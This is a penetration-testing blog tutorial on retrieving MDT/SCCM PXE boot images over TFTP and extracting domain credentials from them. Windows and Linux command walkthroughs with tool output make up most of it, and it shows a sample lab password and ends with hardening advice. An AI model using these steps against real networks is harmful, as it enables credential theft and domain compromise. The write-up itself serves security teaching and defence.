
In this article, we’ll demystify the nuts and bolts of PXE boot, and explain how to retrieve and analyze a PXE image to find secrets (such as an AD domain account).
Note: This article is also available in french 🇫🇷.
What is PXE? 🔍
In computing, the Preboot eXecution Environment, PXE […] specification describes a standardized client–server environment that boots a software assembly, retrieved from a network, on PXE-enabled clients.
In essence, PXE allows you to boot a machine from an image available on the network, rather than from a disk (physical or network).
If there’s an operation on the network, then there’s a good chance we can get involved in client-server exchanges.
Scenarios 🎥
Attackers are mainly interested in PXE boot images for the following reasons:
- Scenario 1: Modify image: inject an elevation-of-privilege (EoP) vector or backdoor into the image to gain administrative access, or spy on the compromised host with a Man-in-the-Middle (MitM) attack.
- Scenario 2: Read the image: analyze the image for passwords and secrets.
Let’s take a closer look at this second scenario.
Theory 📚

The Microsoft Deployment Toolkit (MDT) (integrated into System Center Configuration Manager (SCCM)) automates Windows deployment and manages operating system images.
Some devices load and install the operating system directly over a network connection via Preboot Execution Environment (PXE) images managed and hosted by MDT.
The devices request PXE configuration via the Dynamic Host Configuration Protocol (DHCP), then a Trivial File Transfer Protocol (TFTP) connection is used to retrieve the PXE boot image.
The recovered PXE configuration will give us a list of Boot Configuration Data (BCD) files used by Microsoft’s Windows boot manager.
These BCD files are like databases, and use the same format as Windows registry hives.
By analyzing BCD files, it is possible to recover the path to Windows Imaging Format (WIM) files, which are the boot images (PXE).
In fact, BCD files recovered via PXE will only contain pointers to WIM files and other elements such as System Deployment Image (SDI) files.
Note: Unlike FTP, TFTP doesn’t allow you to list available files, so you need to know the exact path to retrieve them, which is why analysis of the BCD file is necessary.
A (relatively) nice diagram is better than a long paragraph:
After downloading the WIM files, the attacker can analyze them to retrieve authentication information, for example.
Practice ⚗️
In order to shorten explanations on subsidiary subjects, as a starting point, we’ll position ourselves at the moment when the MDT (PXE) server has returned the path of the BCD file to be downloaded in the DHCPACK response.
Example of a BCD file name: \Tmp\x64{86DE546E-9214-4629-AB2C-25FB09B5F2D2}.bcd. This identifier changes every 24 hours.
To find out more: Microsoft – Understand PXE boot in Configuration Manager
Windows procedure 🪟
Downloading the BCD file via TFTP:
tftp -i 10.0.0.254 GET "\Tmp\x64{86DE546E-9214-4629-AB2C-25FB09B5F2D2}.bcd" conf.bcdNote: the tftp binary is Windows native.
We will use the Windows Powershell tool PowerPXE for the following steps.
Extract the path of the WIM file in the BCD file:
PS > Import-Module .\PowerPXE.ps1
PS > $BCDFile = "conf.bcd"
PS > Get-WimFile -bcdFile $BCDFile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : \Boot\x64\Images\LiteTouchPE_x64.wim
\Boot\x64\Images\LiteTouchPE_x64.wimDownloading the WIM file via TFTP:
tftp -i 10.0.0.254 GET "\Boot\x64\Images\LiteTouchPE_x64.wim" pxeboot.wimAnalysis of the WIM file to extract credentials:
PS C:\Users\noraj\Documents\test> Get-FindCredentials -WimFile pxeboot.wim
>> Open pxeboot.wim
>>>> Finding Bootstrap.ini
>>>> >>>> DeployRoot = \\MYMDT\MTDBuildLab$
>>>> >>>> UserID = svcMDT
>>>> >>>> UserDomain = userdemo
>>>> >>>> UserPassword = y5PyRmvEomYyq9ZfLinux procedure 🐧

Download the BCD file via TFTP with the atftp client:
atftp --get -l conf.bcd -r '\Tmp\x64{86DE546E-9214-4629-AB2C-25FB09B5F2D2}.bcd' 10.0.0.254Extract the path of the WIM file in the BCD file with hivexcavator:
hivexcavator ~/test/pxe/conf.bcd
(Digression on why hivexcavator)
The PowerPXE PowerShell library does all this BUT while most functions (like Get-FindCredentials) work on PowerShell Core, some functions like Get-WimFile only work on Windows PowerShell (and therefore only on Windows and not on Linux).
Get-WimFile, used to extract the path to the WIM file, uses the PowerShell module Common Information Model (CIM), which is only available on Windows.
(End of digression on why hivexcavator)
Downloading the WIM file via TFTP always with the atftp client:
➜ atftp --get -l pxeboot.wim -r '\Boot\x64\Images\LiteTouchPE_x64.wim' 10.0.0.254Analysis of the WIM file to extract credentials using wimlib and its many utilities:
- List files with wimdir.
➜ wimdir pxeboot.wim | grep -E 'Bootstrap.ini|CustomSettings.ini' /Deploy/Scripts/Bootstrap.ini - Extract all files with wimapply.
➜ wimapply pxeboot.wim extractfolder Applying image 1 ("THM PXE Boot Image") from "/home/noraj/test/pxeboot.wim" to directory "extract" Creating files: 3394 of 3394 (100%) done Extracting file data: 1023 MiB of 1023 MiB (100%) done Applying metadata to files: 3382 of 3382 (100%) done Done applying WIM image. - Extract only one file with wimextract.
➜ wimextract pxeboot.wim 1 '/Deploy/Scripts/Bootstrap.ini' Extracting file data: 159 bytes of 159 bytes (100%) done Done extracting files. - Mount the image as a file system with wimmount.
➜ sudo wimmount pxeboot.wim 1 /mnt
Note: As with Get-WimFile and the CIM module for hivexcavator, the use of wimlib is justified by the fact that Get-FindCredentials uses the Expand-WindowsImage cmdlet of the DSIM module, which is only available under Windows. What’s more, Get-FindCredentials only looks at Bootstrap.ini and CustomSettings.ini, whereas wimlib lets you search for absolutely anything.
Securing 🛡️
PXE has no encryption or authentication mechanisms.
Here are a few measures to limit the risk:
- Limit the availability of PXE services using MAC address filtering;
- Use UEFI HTTPS boot, which is much more secure than PXE boot ;
- If certificates are used in the image, protect them with a password (PFX);
- Add a password to use PXE (see article);
- Do not store sensitive information in the PXE image; sensitive content must be deployed after installation;
References:
- Microsoft – Security and privacy for OS deployment in Configuration Manager
- Intel – Network Boot in a Zero-Trust Environment
- Broadcom – Best Security Practices for PXE and Pre-boot OS while imaging
About the author
Article written by Alexandre ZANNI alias noraj, Penetration Test Engineer at ACCEIS.

